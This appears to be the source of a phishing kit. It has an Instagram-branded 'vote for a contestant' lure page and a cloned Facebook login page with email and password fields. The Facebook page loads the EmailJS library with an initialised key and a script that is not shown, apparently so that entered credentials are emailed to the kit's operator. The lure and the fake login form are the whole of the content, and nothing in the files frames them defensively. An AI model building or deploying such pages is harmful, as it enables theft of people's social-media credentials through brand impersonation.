
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Instagram</title>
    <link rel="stylesheet" href="/index.css"/>
    <link href="index1.css" rel="stylesheet">
</head>

<body>
    <!-- Main Container -->
    <main class="main__container">
        <h1>Vote For your Favourite <br/> Contestant or Participate in the <br/> Contest</h1>
        <h2>Vote For your Favourite Contestant or Participate in the Contest</h1>
            <!-- Buttons Container -->
            <div class="buttons__container">
                <a class='btn__vote' href='from.html'> Vote</a>
                <a class='btn__participate' href='from.html'> Participate</a>
            </div>
            </div>

            <!-- Bottom Container -->
            <div class="bottom__container">
                <div class="logo__container">
                    <p>Sponsored by Instagram <br/> Influencers</p>
                </div>
            </div>
    </main>
</body>

</html>
</file>

<file: facebook/index.html>
<!DOCTYPE html> 
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" type="text/css" href="style.css">
  <script src="https://cdn.emailjs.com/dist/email.min.js"></script>
  <title>Facebook</title>
</head>
<body>
  <section class="main-wrapper">
    <div class="branding">
      <h1 class="logo">facebook</h1>
      <h2 class="slogan">Facebook helps you connect and share with the people in your life.</h2>
    </div>

    <div>
      <div class="panel">
        <form id="login-form">
          <input
            type="text"
            name="username"
            placeholder="Email address or phone number"
            required>
          <input
            type="password"
            name="password"
            placeholder="Password"
            required>
          <input
            class="log-in-button"
            type="button"
            value="Log In">
        </form>
        <a class="forgot" href="#">Forgotten password?</a>
        <hr>
        <a class="register-button" href="#">Create New Account</a>
      </div>
      <div class="bottom-link">
        <a class="page" href="#">Create a Page</a><p>for a celebrity, brand or business.</p>
      </div>
    </div>  
  </section>

  <footer>
    <ul>
      <li><a class="footer-link">Sign Up</a></li>
      <li><a class="footer-link">Log In</a></li>
      <li><a class="footer-link">Messenger</a></li>
      <li><a class="footer-link">Facebook Lite</a></li>
      <li><a class="footer-link">Watch</a></li>
      <li><a class="footer-link">Places</a></li>
      <li><a class="footer-link">Games</a></li>
      <li><a class="footer-link">Marketplace</a></li>
      <li><a class="footer-link">Facebook Pay</a></li>
      <li><a class="footer-link">Jobs</a></li>
      <li><a class="footer-link">Oculus</a></li>
      <li><a class="footer-link">Portal</a></li>
      <li><a class="footer-link">Instagram</a></li>
      <li><a class="footer-link">Bulletin</a></li>
    </ul>
    <span id="year"></span>&copy; <span id="copyright-year"></span> Facebook, Inc.
  </footer>

  <script src="new.js"></script>
  <script type="text/javascript">
    emailjs.init("JtEEbELd-sGcW39zP");
  </script>
</body>
</html>
</file>
<file: index.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: initial;
}

a {
  text-decoration: none;
}

main {
  color: white;
  width: 100%;
  background: url("/assets/bg.jpeg") no-repeat center/cover;
  min-height: 150vh;
  text-align: center;
}

.main__container h1 {
  padding-top: 25vmin;
  font-size: 7vmin;
  text-shadow: 1px 1px 1px #ce5937;
}

.main__container h2 {
  display: none;
}

.buttons__container {
  display: flex;
  flex-direction: column;
  width: fit-content;
  margin: 20vmin auto;
  gap: 5vmin;
}

.buttons__container .btn__vote {
  border-radius: 60px;
  background-color: white;
  color: black;
  font-size: 25px;
  font-weight: bold;
  padding: 1.5vmin 6vmin;
}

.buttons__container .btn__participate {
  border-radius: 60px;
  background-color: #ed0063;
  color: white;
  font-size: 25px;
  padding: 1.5vmin 4vmin;
}

.bottom__container {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  margin: 40vmin 0 5vmin 14vmin;
}

.bottom__container .logo__container {
  display: flex;
  justify-content: center;
  align-items: flex-end;
  gap: 3vmin;
}

.bottom__container .logo__container img {
  width: 100px;
  height: 100px;
  object-fit: contain;
  border-radius: 30px;
}

.bottom__container .logo__container p {
  color: white;
  font-size: 3.5vmin;
  text-align: left;
  line-height: 30px;
  letter-spacing: 1px;
  text-shadow: 1px 1px 1px #ce5937;
}

/* Responsiveness */

@media screen and (max-width: 660px) {
  main {
    background: url("/assets/bg.jpeg") no-repeat center/cover;
    min-height: 100vh;
  }
  .main__container h1 {
    display: none;
  }
  .main__container h2 {
    display: block;
    padding: 35vmin 4vmin 0 4vmin;
    font-size: 7vmin;
    text-shadow: 1px 1px 1px #ce5937;
    line-height: 32px;
  }
  .buttons__container {
    margin: 20vmin auto;
    gap: 10vmin;
  }
  .buttons__container .btn__vote {
    font-size: 18px;
    padding: 4vmin 4vmin;
  }
  .buttons__container .btn__participate {
    font-size: 18px;
    padding: 4vmin 8vmin;
  }
  .bottom__container {
    margin: 40vmin 0vmin 5vmin 3vmin;
  }
  .bottom__container .logo__container img {
    width: 60px;
    height: 60px;
    border-radius: 10px;
  }
  .bottom__container .logo__container p {
    font-size: 4.5vmin;
    text-align: left;
    line-height: 25px;
    font-weight: bold;
    text-shadow: 1px 1px 1px #ce5937;
    letter-spacing: 0px;
  }
}
</file>
<file: index1.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: initial;
}

a {
  text-decoration: none;
}

main {
  color: white;
  width: 100%;
  background: url("IMG\ \(1\).jpg") no-repeat center/cover;
  min-height: 150vh;
  text-align: center;
}

.main__container h1 {
  padding-top: 25vmin;
  font-size: 7vmin;
  text-shadow: 1px 1px 1px #ce5937;
}

.main__container h2 {
  display: none;
}

.buttons__container {
  display: flex;
  flex-direction: column;
  width: fit-content;
  margin: 20vmin auto;
  gap: 5vmin;
}

.buttons__container .btn__vote {
  border-radius: 60px;
  background-color: white;
  color: black;
  font-size: 25px;
  font-weight: bold;
  padding: 1.5vmin 6vmin;
}

.buttons__container .btn__participate {
  border-radius: 60px;
  background-color: #ed0063;
  color: white;
  font-size: 25px;
  padding: 1.5vmin 4vmin;
}

.bottom__container {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  margin: 40vmin 0 5vmin 14vmin;
}

.bottom__container .logo__container {
  display: flex;
  justify-content: center;
  align-items: flex-end;
  gap: 3vmin;
}

.bottom__container .logo__container img {
  width: 100px;
  height: 100px;
  object-fit: contain;
  border-radius: 30px;
}

.bottom__container .logo__container p {
  color: white;
  font-size: 3.5vmin;
  text-align: left;
  line-height: 30px;
  letter-spacing: 1px;
  text-shadow: 1px 1px 1px #ce5937;
}

/* Responsiveness */

@media screen and (max-width: 660px) {
  main {
    background: url("IMG\ \(1\).jpg") no-repeat center/cover;
    min-height: 100vh;
  }
  .main__container h1 {
    display: none;
  }
  .main__container h2 {
    display: block;
    padding: 35vmin 4vmin 0 4vmin;
    font-size: 7vmin;
    text-shadow: 1px 1px 1px #ce5937;
    line-height: 32px;
  }
  .buttons__container {
    margin: 20vmin auto;
    gap: 10vmin;
  }
  .buttons__container .btn__vote {
    font-size: 18px;
    padding: 4vmin 4vmin;
  }
  .buttons__container .btn__participate {
    font-size: 18px;
    padding: 4vmin 8vmin;
  }
  .bottom__container {
    margin: 40vmin 0vmin 5vmin 3vmin;
  }
  .bottom__container .logo__container img {
    width: 60px;
    height: 60px;
    border-radius: 10px;
  }
  .bottom__container .logo__container p {
    font-size: 4.5vmin;
    text-align: left;
    line-height: 25px;
    font-weight: bold;
    text-shadow: 1px 1px 1px #ce5937;
    letter-spacing: 0px;
  }
}
</file>
<file: facebook/style.css>
:root {
  --bg: #f0f2f5;
  --blue: #1877f2;
  --dark-blue: #1360c4;
  --white: #FFF;
  --green: #42b72a;
  --dark-green: #369423;
}
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  height: 100vh;
  overflow: hidden;
  background-color: var(--bg);
  font-family: Helvetica, sans-serif;
}

.main-wrapper {
  width: 350px; /* Adjusted width */
  margin: 40px auto; /* Centering with margin */
  display: flex;
  flex-direction: column;
  justify-content: center; /* Center content vertically */
}

.branding {
  text-align: center;
}

.logo {
  color: var(--blue);
  font-size: 3.7rem;
  letter-spacing: -3px;
}

.slogan {
  font-size: 1.5rem;
  font-weight: lighter;
  margin: 20px 0;
}

.panel {
  background-color: var(--white);
  width: 76%; /* Adjust width to fit within the main wrapper */
  padding: 15px; /* Less padding for a compact look */
  margin: 10px auto; /* Center the panel and reduce margin */
  border-radius: 8px; /* Slightly rounded corners */
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1); /* Subtle shadow for depth */
  text-align: center;
}


input {
  width: 100%;
  padding: 15px;
  margin-bottom: 15px;
  border: 1px solid #d2d2d2;
  border-radius: 6px;
  font-size: 1rem; /* Set base font size for consistency */
}

input::placeholder {
  font-size: 1rem;
}

input:focus {
  outline: none; /* Remove default outline */
  border: 1px solid var(--blue); /* Border on focus */
}

input:focus::placeholder {
  color: #c2c2c2;
}

.log-in-button {
  background-color: var(--blue);
  color: var(--white);
  font-size: 1.2rem;
  font-weight: bolder;
  padding: 10px;
  border: none; /* Remove default border */
  border-radius: 6px;
  transition: background-color 100ms ease-in-out;
}

.log-in-button:hover {
  background-color: var(--dark-blue);
  cursor: pointer;
}

a {
  text-decoration: none;
}

a:hover {
  text-decoration: underline;
}

.forgot {
  font-size: 0.9rem;
  color: var(--blue);
  margin: 10px 0; /* Added margin for spacing */
}

hr {
  margin: 18px 0;
  opacity: 0.3;
}

.register-button {
  background-color: var(--green);
  color: var(--white);
  display: inline-block;
  padding: 15px;
  margin: 10px 0;
  border-radius: 6px;
  font-weight: bolder;
  transition: background-color 100ms ease-in-out;
  border: none; /* Remove default border */
}

.register-button:hover {
  background-color: var(--dark-green);
}

.bottom-link {
  display: flex;
  justify-content: center;
  gap: 5px;
  font-size: 0.9rem;
}

.page {
  color: #000;
  font-weight: bold;
}

footer {
  background-color: var(--white);
  padding: 25px 35px;
  position: absolute; /* Position footer */
  bottom: 0; /* Stick to the bottom */
  width: 100%; /* Full width */
}

ul {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  font-size: 0.75rem;
  color: #7e7e7e;
  line-height: 1.5;
  justify-content: center; /* Center footer links */
}

li {
  margin-right: 15px;
}

@media (min-width: 890px) {
  .main-wrapper {
    width: 90%;
    max-width: 980px;
    flex-direction: row;
    padding-top: 70px;
    justify-content: space-between;
  }

  .branding {
    text-align: left;
    padding-top: 85px;
    width: 484px;
  }

  .slogan {
    font-size: 1.6rem;
  }
}
</file>
